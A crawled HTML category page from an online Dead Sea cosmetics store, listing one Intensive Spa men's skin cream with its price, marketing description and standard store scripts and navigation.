

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deadsea-mall.com/intensive-spa.htm?cat=110&mode=list
body_size: 9593
content:
<!DOCTYPE html>
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" class="no-js"> <!--<![endif]-->
<head>
<!-- META -->
<meta charset="utf-8" />
<meta name="description" content="Dead Sea Mall has a variety of Intensive Spa products available.  Rich with aloe vera, jojoba and shea butter, carefully blended with natural oils, no animal testing and environmentally friendly." />
<meta name="keywords" content="" />
<meta name="robots" content="INDEX,FOLLOW" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<![endif]-->

<!-- TITLE -->
<title>Intensive SPA - Dead Sea Mall</title>

<!-- ICONS -->
<link rel="icon" href="https://www.deadsea-mall.com/media/favicon/default/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.deadsea-mall.com/media/favicon/default/favicon.png" type="image/x-icon" />

<!-- CSS/JS -->
<script type="text/javascript">
//<![CDATA[
    var TSTHEME = {"scrollupEnabled":false,"navigation":{"itemsInColumn":7,"moreText":"more...","lessText":"less..."},"notify":{"placement":{"from":"top","align":"right"},"offset":{"x":20,"y":20},"allow_dismiss":true,"spacing":10,"delay":5000,"animate":{"enter":"fadeInDown","exit":"fadeOutUp"},"showProgressbar":false},"persistent_header":true,"shopby":{"attribute_option_limit":10,"more_text":"more...","less_text":"less..."}};
//]]>
</script>
<link rel="stylesheet" type="text/css" href="https://www.deadsea-mall.com/media/css_secure/45ab9e2ac124964dec9f5d53252fb5a6.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.deadsea-mall.com/media/css_secure/ee4fc2bad4ce774b0fad6ca1f7353bf7.css" media="print" />
<script type="text/javascript" src="https://www.deadsea-mall.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/templatestudio/jquery/jquery-1.11.2.min.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/templatestudio/jquery/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/templatestudio/jquery/noconflict.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/templatestudio/bootstrap-notify/bootstrap-notify.min.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/varien/menu.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/templatestudio/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/templatestudio/ajaxsuite.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/scriptaculous/scriptaculous.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/js/templatestudio/ajaxfilter.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/lib/modernizr/modernizr.min.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/lib/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/lib/bootstrap/js/noconflict.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/lib/slick/slick.min.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/js/jquery.scrollUp.min.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/lib/imagesloaded/imagesloaded.pkgd.min.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/lib/media-match/media.match.min.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/lib/enquire.min.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/lib/select/select.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/js/main.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/base/default/templatestudio/countdown.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/base/default/js/templatestudio/scrolling.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/js/configurableswatches/product-media.js"></script>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/js/configurableswatches/swatches-list.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,600,800|Roboto+Condensed" />
<link rel="canonical" href="https://www.deadsea-mall.com/intensive-spa.htm" />
<!--[if gte IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.deadsea-mall.com/media/css_secure/b58e13d1182fb103e2c18ff02e14c59e.css" media="all" />
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/js/script.ltIE9.min.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.deadsea-mall.com';
//]]>
</script>
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            
ga('create', 'UA-376064-3', 'auto');

ga('send', 'pageview');
            
        //]]>
        </script>
        <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
    
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><meta name=viewport content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="CMSX66Vzuo_wnKnOQ7uBQ8ejfic5MpETnv-Ff_rpc5k" />
</head>
<body class=" catalog-category-view categorypath-intensive-spa-htm category-intensive-spa">
	<!-- Google Tag Manager -->			
	
		
		
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MJ92N3"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MJ92N3');</script>
	
	<!-- End Google Tag Manager -->
		
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <header id="header" class="header-container clearfix">
    <div class="top-header">
    	<div class="joinFacebook">
	<a class="fa" href="https://www.facebook.com/dscmall" title="Join Us on Facebook" target="_blank">Join Us on Facebook</a>
</div>    	<div class="topLinksBlock">
    		<span class="icon_account">User area</span>
        	<ul class="links">
                        <li class="first" ><a href="https://www.deadsea-mall.com/customer/account/" title="Account" >Account</a></li>
                                <li ><a href="https://www.deadsea-mall.com/wishlist/" title="Wishlist" >Wishlist</a></li>
                                <li ><a href="https://www.deadsea-mall.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                <li class=" last" ><a href="https://www.deadsea-mall.com/customer/account/login/" title="Log in" >Log in</a></li>
            </ul>
    	</div>
            </div><!--/.top-header-->              	
                    
	<div class="logo">
    	<a href="https://www.deadsea-mall.com/" title="Dead Sea Mall">
        	        		<img src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/media/logo.png"  alt="Dead Sea Mall" />
        	        	<strong>Dead Sea Mall</strong>
		</a>
    </div><!--/.logo-->
    
    <div class="header clearfix">
            <div class="header-content clearfix">  
                        
                                            <ul class="quick-access">
                                                        	<li class="search"><form id="search_mini_form" action="https://www.deadsea-mall.com/catalogsearch/result/" method="get">
    <div class="form-search">
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Search" class="button"><span><span>Search</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div><!--/#search_autocomplete-->
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search entire store here...');
            searchForm.initAutocomplete('https://www.deadsea-mall.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div><!--/#form-search-->
</form><!--/#search_mini_form--></li><!--/.search-->
                                                                                    	<li class="header-cms"><div class="header-cms-class">
<p class="sub-title">FREE SHIPPING WORLDWIDE</p>
<p><strong>For all orders over $100</strong></p>
</div></li>
                                                                                    	<li class="compare"><div class="block-compare dropdown">
    <a href="#" class="block-title" onclick="popWin('https://www.deadsea-mall.com/catalog/product_compare/index/uenc/aHR0cHM6Ly93d3cuZGVhZHNlYS1tYWxsLmNvbS9pbnRlbnNpdmUtc3BhLmh0bT9jYXQ9MTEwJmFtcDttb2RlPWxpc3Q,/','compare','top:0,left:0,width=820,height=600,resizable=yes,scrollbars=yes')"><span class="label-title">Compare</span></a>
    <div class="block-content">
    	<div class="details no-items">
        <p class="empty">You have no items to compare.</p>
	</div><!--/.details-->
        </div><!--/.block-content-->
</div><!--/.block-compare--></li><!--/.compare-->
                                                                                    	<li class="cart"><div class="dropdown block-cart">
        <a class="block-title" href="https://www.deadsea-mall.com/checkout/cart/"><span class="label-title">My Basket</span><span class="amount" data-text="items"><span>0</span></span></a>
    
    <div class="block-content">
                <div class="details no-items">
            <p class="empty">You have no items in your shopping cart.</p>
        </div><!--/.details-->
            </div><!--/.block-content-->
</div><!--/.block-cart--></li><!--/.cart-->
                                                    </ul><!--/.quick-access-->
                                        
            </div><!--/.header-content-->
                </div><!--/.header-->
    
</header><!--/#header-->
<div class="nav-container clearfix">
	<div id="mobile-nav" class="hidden-md hidden-lg">
		<span class="parent-category"></span><!--/.parent-category-->
		<a class="back-nav" href="#">Back</a><!--/.back-nav-->
		<a id="hidnav"  href="#" title="Menu">Menu</a>
	</div><!--/#mobile-nav-->
	<ul id="nav" class="narrow">
		<li  class="level0 nav-1 first home"><a href="https://www.deadsea-mall.com/" class="level0 level-top " aria-haspopup="false" title="Home">Home</a></li><li  class="level0 nav-2 best-deals"><a href="https://www.deadsea-mall.com/newproducts.htm" class="level0 level-top " aria-haspopup="false" title="Best Deals">Best Deals</a></li><li  class="level0 nav-3 la-tresie"><a href="https://www.deadsea-mall.com/la-tresie.htm" class="level0 level-top " aria-haspopup="false" title="La Tresie">La Tresie</a></li><li  class="level0 nav-4 parent ahava"><a href="https://www.deadsea-mall.com/ahava.htm" class="level0 level-top has-children" aria-haspopup="true" title="AHAVA">AHAVA</a><div class="sub-wrapper"><ul class="level0"><li  class="level1 nav-4-1 first naturals-by-ahava"><a href="https://www.deadsea-mall.com/ahava/ahava-naturals.htm" class="level1 " aria-haspopup="false" title="NATURALS by AHAVA">NATURALS by AHAVA</a></li><li  class="level1 nav-4-2 clineral-by-ahava"><a href="https://www.deadsea-mall.com/ahava/clineral-by-ahava.htm" class="level1 " aria-haspopup="false" title="Clineral by AHAVA">Clineral by AHAVA</a></li><li  class="level1 nav-4-3 face-care"><a href="https://www.deadsea-mall.com/ahava/ahava-face-care.htm" class="level1 " aria-haspopup="false" title="Face Care">Face Care</a></li><li  class="level1 nav-4-4 cleansing"><a href="https://www.deadsea-mall.com/ahava/ahava-cleansing.htm" class="level1 " aria-haspopup="false" title="Cleansing">Cleansing</a></li><li  class="level1 nav-4-5 last body-care"><a href="https://www.deadsea-mall.com/ahava/ahava-body-care.htm" class="level1 " aria-haspopup="false" title="Body Care">Body Care</a></li><li class="level1 view-all"><a class="level1" href="https://www.deadsea-mall.com/ahava.htm" data-text-less="less..." data-text-more="more..." aria-haspopup="true">more...</a></li></ul></div><button class="button btn-nav" data-level="0"><span><span class="glyphicon glyphicon-chevron-right"></span></span></button></li><li  class="level0 nav-5 active parent intensive-spa"><a href="https://www.deadsea-mall.com/intensive-spa.htm" class="level0 level-top has-children" aria-haspopup="true" title="Intensive Spa">Intensive Spa</a><div class="sub-wrapper"><ul class="level0"><li  class="level1 nav-5-1 first face-care"><a href="https://www.deadsea-mall.com/intensive-spa/intensive-spa-face.htm" class="level1 " aria-haspopup="false" title="Face Care">Face Care</a></li><li  class="level1 nav-5-2 cleansing"><a href="https://www.deadsea-mall.com/intensive-spa/intensive-cleansing.htm" class="level1 " aria-haspopup="false" title="Cleansing">Cleansing</a></li><li  class="level1 nav-5-3 body-care"><a href="https://www.deadsea-mall.com/intensive-spa/intensive-spa-body.htm" class="level1 " aria-haspopup="false" title="Body Care">Body Care</a></li><li  class="level1 nav-5-4 last men-s"><a href="https://www.deadsea-mall.com/intensive-spa/intensive-spa-men.htm" class="level1 " aria-haspopup="false" title="Men's">Men's</a></li><li class="level1 view-all"><a class="level1" href="https://www.deadsea-mall.com/intensive-spa.htm" data-text-less="less..." data-text-more="more..." aria-haspopup="true">more...</a></li></ul></div><button class="button btn-nav" data-level="0"><span><span class="glyphicon glyphicon-chevron-right"></span></span></button></li><li  class="level0 nav-6 parent avani"><a href="https://www.deadsea-mall.com/avani.htm" class="level0 level-top has-children" aria-haspopup="true" title="AVANI">AVANI</a><div class="sub-wrapper"><ul class="level0"><li  class="level1 nav-6-1 first timeless-by-avani"><a href="https://www.deadsea-mall.com/avani/timeless.htm" class="level1 " aria-haspopup="false" title="Timeless by AVANI">Timeless by AVANI</a></li><li  class="level1 nav-6-2 face-care"><a href="https://www.deadsea-mall.com/avani/avani-face-care.htm" class="level1 " aria-haspopup="false" title="Face Care">Face Care</a></li><li  class="level1 nav-6-3 cleansing"><a href="https://www.deadsea-mall.com/avani/avani-cleansing.htm" class="level1 " aria-haspopup="false" title="Cleansing">Cleansing</a></li><li  class="level1 nav-6-4 body-care"><a href="https://www.deadsea-mall.com/avani/avani-body-care.htm" class="level1 " aria-haspopup="false" title="Body Care">Body Care</a></li><li  class="level1 nav-6-5 last parent supreme"><a href="https://www.deadsea-mall.com/avani/supreme.htm" class="level1 has-children" aria-haspopup="true" title="SUPREME">SUPREME</a><div class="sub-wrapper"><ul class="level1"><li  class="level2 nav-6-5-1 first face-care"><a href="https://www.deadsea-mall.com/avani/supreme/supreme-face-care.htm" class="level2 " aria-haspopup="false" title="Face Care">Face Care</a></li><li  class="level2 nav-6-5-2 body-care"><a href="https://www.deadsea-mall.com/avani/supreme/avani-supreme-body.htm" class="level2 " aria-haspopup="false" title="Body Care">Body Care</a></li><li  class="level2 nav-6-5-3 last cleansing"><a href="https://www.deadsea-mall.com/avani/supreme/avani-supreme-cleansing.htm" class="level2 " aria-haspopup="false" title="Cleansing">Cleansing</a></li><li class="level2 view-all"><a class="level2" href="https://www.deadsea-mall.com/avani/supreme.htm" data-text-less="less..." data-text-more="more..." aria-haspopup="true">more...</a></li></ul></div><button class="button btn-nav" data-level="1"><span><span class="glyphicon glyphicon-chevron-right"></span></span></button></li><li class="level1 view-all"><a class="level1" href="https://www.deadsea-mall.com/avani.htm" data-text-less="less..." data-text-more="more..." aria-haspopup="true">more...</a></li></ul></div><button class="button btn-nav" data-level="0"><span><span class="glyphicon glyphicon-chevron-right"></span></span></button></li><li  class="level0 nav-7 parent nostalgia"><a href="https://www.deadsea-mall.com/nostalgia.htm" class="level0 level-top has-children" aria-haspopup="true" title="Nostalgia">Nostalgia</a><div class="sub-wrapper"><ul class="level0"><li  class="level1 nav-7-1 first body-care"><a href="https://www.deadsea-mall.com/nostalgia/nostalgia-body.htm" class="level1 " aria-haspopup="false" title="Body Care">Body Care</a></li><li  class="level1 nav-7-2 bath-shower-line"><a href="https://www.deadsea-mall.com/nostalgia/nostalgia-shower.htm" class="level1 " aria-haspopup="false" title="Bath & Shower Line">Bath & Shower Line</a></li><li  class="level1 nav-7-3 last hair-care"><a href="https://www.deadsea-mall.com/nostalgia/nostalgia-hair.htm" class="level1 " aria-haspopup="false" title="Hair Care">Hair Care</a></li><li class="level1 view-all"><a class="level1" href="https://www.deadsea-mall.com/nostalgia.htm" data-text-less="less..." data-text-more="more..." aria-haspopup="true">more...</a></li></ul></div><button class="button btn-nav" data-level="0"><span><span class="glyphicon glyphicon-chevron-right"></span></span></button></li><li  class="level0 nav-8 parent premier-gratiae-hermetise"><a href="https://www.deadsea-mall.com/premier.htm" class="level0 level-top has-children" aria-haspopup="true" title="Premier / Gratiae / Hermetise">Premier / Gratiae / Hermetise</a><div class="sub-wrapper"><ul class="level0"><li  class="level1 nav-8-1 first premier"><a href="https://www.deadsea-mall.com/premier/premier.htm" class="level1 " aria-haspopup="false" title="Premier">Premier</a></li><li  class="level1 nav-8-2 gratiae"><a href="https://www.deadsea-mall.com/premier/gratiae.htm" class="level1 " aria-haspopup="false" title="Gratiae">Gratiae</a></li><li  class="level1 nav-8-3 last hermetise"><a href="https://www.deadsea-mall.com/premier/hermetise.htm" class="level1 " aria-haspopup="false" title="Hermetise">Hermetise</a></li><li class="level1 view-all"><a class="level1" href="https://www.deadsea-mall.com/premier.htm" data-text-less="less..." data-text-more="more..." aria-haspopup="true">more...</a></li></ul></div><button class="button btn-nav" data-level="0"><span><span class="glyphicon glyphicon-chevron-right"></span></span></button></li><li  class="level0 nav-9 parent level"><a href="https://www.deadsea-mall.com/level.htm" class="level0 level-top has-children" aria-haspopup="true" title="LEVEL">LEVEL</a><div class="sub-wrapper"><ul class="level0"><li  class="level1 nav-9-1 first level-face"><a href="https://www.deadsea-mall.com/level/level-face.htm" class="level1 " aria-haspopup="false" title="LEVEL Face">LEVEL Face</a></li><li  class="level1 nav-9-2 level-cleansing"><a href="https://www.deadsea-mall.com/level/level-cleansing.htm" class="level1 " aria-haspopup="false" title="LEVEL Cleansing">LEVEL Cleansing</a></li><li  class="level1 nav-9-3 last level-body"><a href="https://www.deadsea-mall.com/level/level-body.htm" class="level1 " aria-haspopup="false" title="LEVEL Body">LEVEL Body</a></li><li class="level1 view-all"><a class="level1" href="https://www.deadsea-mall.com/level.htm" data-text-less="less..." data-text-more="more..." aria-haspopup="true">more...</a></li></ul></div><button class="button btn-nav" data-level="0"><span><span class="glyphicon glyphicon-chevron-right"></span></span></button></li><li  class="level0 nav-10 mud-salt"><a href="https://www.deadsea-mall.com/mud-salt.htm" class="level0 level-top " aria-haspopup="false" title="Mud & Salt">Mud & Salt</a></li><li  class="level0 nav-11 last men-s-products"><a href="https://www.deadsea-mall.com/men-products.htm" class="level0 level-top " aria-haspopup="false" title="Men's Products">Men's Products</a></li>	</ul><!--/#nav-->
</div><!--/.nav-container-->
        <div class="main-container col2-left-layout">
            <div class="container">
                <div class="main">
        			<div id="preface" class="clearfix"></div><!--/#preface-->
                    <div class="row">
                        <div class="col-main col-xs-12">
                            <div class="breadcrumbs" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
    <ul>
                    <li class="home">
                            <a href="https://www.deadsea-mall.com/" title="Go to Home Page" itemprop="url"><span itemprop="title">Home</span></a>
                                        <span class="separator">/ </span>
                        </li>
                    <li class="category64">
                            <strong itemprop="title">Intensive Spa</strong>
                                    </li>
            </ul>
</div><!--/.breadcrumbs-->
                                                        <div class="page-title category-title">
        <h1>Intensive Spa</h1>
</div>




    <div id="ajaxfilter-root"><div class="category-products">
    <div class="toolbar">
        <div class="sorter">        
        <div class="sort-by">
            <label>Sort By:</label>
            <div class="input-box">
	            <select onchange="setLocation(this.value);">
	            	                <option value="https://www.deadsea-mall.com/intensive-spa.htm?cat=110&amp;dir=asc&amp;mode=list&amp;order=position" selected="selected">
	                    Position	                </option>
	            	                <option value="https://www.deadsea-mall.com/intensive-spa.htm?cat=110&amp;dir=asc&amp;mode=list&amp;order=name">
	                    Name	                </option>
	            	                <option value="https://www.deadsea-mall.com/intensive-spa.htm?cat=110&amp;dir=asc&amp;mode=list&amp;order=price">
	                    Price	                </option>
	            	            </select>
            </div>
        </div><!--/.sort-by-->
            
                                
        <div class="view-mode">
            <label>View:</label>
                                                <a href="https://www.deadsea-mall.com/intensive-spa.htm?cat=110&amp;mode=grid" title="Grid" class="grid">Grid</a>
                                                                <strong title="List" class="list">List</strong>
                                    </div><!--/.view-mode-->
                        
        <div class="limiter">
            <label>Show items:</label>
            <div class="input-box">
	            <select onchange="setLocation(this.value);">
	            	                <option value="https://www.deadsea-mall.com/intensive-spa.htm?cat=110&amp;limit=5&amp;mode=list">
	                    5	                </option>
	            	                <option value="https://www.deadsea-mall.com/intensive-spa.htm?cat=110&amp;limit=10&amp;mode=list">
	                    10	                </option>
	            	                <option value="https://www.deadsea-mall.com/intensive-spa.htm?cat=110&amp;limit=15&amp;mode=list">
	                    15	                </option>
	            	                <option value="https://www.deadsea-mall.com/intensive-spa.htm?cat=110&amp;limit=20&amp;mode=list" selected="selected">
	                    20	                </option>
	            	                <option value="https://www.deadsea-mall.com/intensive-spa.htm?cat=110&amp;limit=25&amp;mode=list">
	                    25	                </option>
	            	                <option value="https://www.deadsea-mall.com/intensive-spa.htm?cat=110&amp;limit=all&amp;mode=list">
	                    All	                </option>
	            	            </select>
            </div>
        </div><!--/.limiter-->
        
            </div><!--/.sorter-->    
        
    <div class="pager">
        <p class="amount">
                    <strong>1 Item(s)</strong>
                </p><!--/.amount-->
            
        
    
    
        </div><!--/.pager-->
</div><!--/.toolbar-->
                <ol class="products-list" id="products-list">
            <li class="item last" data-product-id="203">
                        <div class="product-image">
                                <a class="link-detail" href="https://www.deadsea-mall.com/intensive-spa-2214.htm" title="INTENSIVE SPA Nutritive Skin Cream for Men">
                    <img id="product-collection-image-203" src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/210x252/9df78eab33525d08d6e5fb8d27136e95/i/n/intm004.jpg" width="210" alt="INTENSIVE SPA Nutritive Skin Cream for Men" />
                </a>
            </div><!--/.product-image-->
            
                        <div class="product-shop">
                <div class="f-fix">
                                        <h2 class="product-name"><a href="https://www.deadsea-mall.com/intensive-spa-2214.htm" title="INTENSIVE SPA Nutritive Skin Cream for Men">INTENSIVE SPA Nutritive Skin Cream for Men</a></h2><!--/.product-name-->
                    
                    
                        
    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-203"><span class="price">$49.00</span></span>
    	</p>
                                                                <p class="standard-price">
                

			    			    
	                <span class="price-label">Our Price</span>
	                <span class="regular-price" id="product-price-203">
	                    	                        <span class="price">$19.95</span>	                    	                </span>
			                </p>
                            </div>

                    
                                        
                    <div class="desc std">Men, are you looking for a superb skincare product for your manly skin? INTENSIVE SPA has the perfect product for you: an effective anti-aging cream created from powerful moisturizing agents like genuine Dead Sea minerals, herbal extracts, essential oils, and vitamins E & C. It penetrates rapidly to imbue your skin with the softness and nourishment it needs. Use it as an eye cream to help reduce puffiness and wrinkles. To get the best results, apply this outstanding cream every evening. 
</div>
                    <div class="actions">
                		<div class="toCart">
	                        	                            <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.deadsea-mall.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVhZHNlYS1tYWxsLmNvbS9pbnRlbnNpdmUtc3BhLmh0bT9jYXQ9MTEwJmFtcDttb2RlPWxpc3Q,/product/203/form_key/1p6jQ9SqnRZrFxye/');"><span><span>Add to Cart</span></span></button>
	                        	                	</div>
	                    <ul class="add-to-links">
	                        	                            <li><a href="https://www.deadsea-mall.com/catalog/product_compare/add/product/203/uenc/aHR0cHM6Ly93d3cuZGVhZHNlYS1tYWxsLmNvbS9pbnRlbnNpdmUtc3BhLmh0bT9jYXQ9MTEwJmFtcDttb2RlPWxpc3Q,/form_key/1p6jQ9SqnRZrFxye/" class="link-compare">Add to Compare</a></li>
	                        	                        	                            <li><a href="https://www.deadsea-mall.com/wishlist/index/add/product/203/form_key/1p6jQ9SqnRZrFxye/" class="link-wishlist">Add to Favorite</a></li>
	                        	                    </ul><!--/.add-to-links-->   
                    </div>             
                </div><!--/.f-fix-->
            </div><!--/.product-shop-->
        </li><!--/.item-->
        </ol><!--/#products-list-->
    <script type="text/javascript">decorateList('products-list', 'none-recursive');</script>
    
    
    <div class="toolbar-bottom">
        <div class="toolbar">
        <div class="sorter">        
        <div class="sort-by">
            <label>Sort By:</label>
            <div class="input-box">
	            <select onchange="setLocation(this.value);">
	            	                <option value="https://www.deadsea-mall.com/intensive-spa.htm?cat=110&amp;dir=asc&amp;mode=list&amp;order=position" selected="selected">
	                    Position	                </option>
	            	                <option value="https://www.deadsea-mall.com/intensive-spa.htm?cat=110&amp;dir=asc&amp;mode=list&amp;order=name">
	                    Name	                </option>
	            	                <option value="https://www.deadsea-mall.com/intensive-spa.htm?cat=110&amp;dir=asc&amp;mode=list&amp;order=price">
	                    Price	                </option>
	            	            </select>
            </div>
        </div><!--/.sort-by-->
            
                                
        <div class="view-mode">
            <label>View:</label>
                                                <a href="https://www.deadsea-mall.com/intensive-spa.htm?cat=110&amp;mode=grid" title="Grid" class="grid">Grid</a>
                                                                <strong title="List" class="list">List</strong>
                                    </div><!--/.view-mode-->
                        
        <div class="limiter">
            <label>Show items:</label>
            <div class="input-box">
	            <select onchange="setLocation(this.value);">
	            	                <option value="https://www.deadsea-mall.com/intensive-spa.htm?cat=110&amp;limit=5&amp;mode=list">
	                    5	                </option>
	            	                <option value="https://www.deadsea-mall.com/intensive-spa.htm?cat=110&amp;limit=10&amp;mode=list">
	                    10	                </option>
	            	                <option value="https://www.deadsea-mall.com/intensive-spa.htm?cat=110&amp;limit=15&amp;mode=list">
	                    15	                </option>
	            	                <option value="https://www.deadsea-mall.com/intensive-spa.htm?cat=110&amp;limit=20&amp;mode=list" selected="selected">
	                    20	                </option>
	            	                <option value="https://www.deadsea-mall.com/intensive-spa.htm?cat=110&amp;limit=25&amp;mode=list">
	                    25	                </option>
	            	                <option value="https://www.deadsea-mall.com/intensive-spa.htm?cat=110&amp;limit=all&amp;mode=list">
	                    All	                </option>
	            	            </select>
            </div>
        </div><!--/.limiter-->
        
            </div><!--/.sorter-->    
        
    <div class="pager">
        <p class="amount">
                    <strong>1 Item(s)</strong>
                </p><!--/.amount-->
            
        
    
    
        </div><!--/.pager-->
</div><!--/.toolbar-->
    </div><!--/.toolbar-bottom-->
</div><!--/.category-products-->
</div>                        </div><!--/.col-main-->
                        <div class="col-left sidebar col-xs-12"><div class="block block-layered-nav">
    <div class="block-title">
        <strong><span>Shop By</span></strong>
    </div>
    <div class="block-content">
        <div class="currently">    
    <div class="block-subtitle">Currently Selected</div><!--/.block-subtitle-->
    <ol>
                    <li>
                            <a  class="btn-remove" href="https://www.deadsea-mall.com/intensive-spa.htm?mode=list" title="Remove This Item">Remove This Item</a>
                        <span class="label">Category:</span> <span class="value">INTENSIVE SPA MEN'S PRODUCTS</span>
        </li>
                </ol>
</div><!--/.currently-->
                    <div class="actions"><a href="https://www.deadsea-mall.com/intensive-spa.htm?mode=list">Clear All</a></div>
                            <p class="block-subtitle">Shopping Options</p>
            <dl id="narrow-by-list">
                                                                                                    <dt>Skin Type</dt>
                    <dd><ol>
    <li>
                <a href="https://www.deadsea-mall.com/intensive-spa.htm?cat=110&amp;mode=list&amp;skintype=187">All Skin Types                        	(1)
                </a>
    </li>
</ol>
</dd>
                                            </dl>
            <script type="text/javascript">decorateDataList('narrow-by-list')</script>
            </div>
</div>
<div class="block block-list block-bestsellers">
    <div class="block-title">
        <strong><span>Best Sellers</span></strong>
    </div>
    <div class="block-content">
        <ol id="bestsellers-items" class="mini-products-list">
                    <li class="item">
                <a href="https://www.deadsea-mall.com/level-cavi-gen-collagen-restore-day-cream.htm" title="" class="product-image">
                    <img src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/113x136/9df78eab33525d08d6e5fb8d27136e95/c/a/cavi-gen-_collagen_restore_day_cream.jpg" width="113" height="136" alt="" />
                </a><!--/.product-image-->
                <div class="product-details">
                    <p class="product-name">
                        <a href="https://www.deadsea-mall.com/level-cavi-gen-collagen-restore-day-cream.htm">LEVEL CAVI-GEN Collagen Restore Day Cream 100 ml</a>
                    </p><!--/.product-name-->
                    
                        
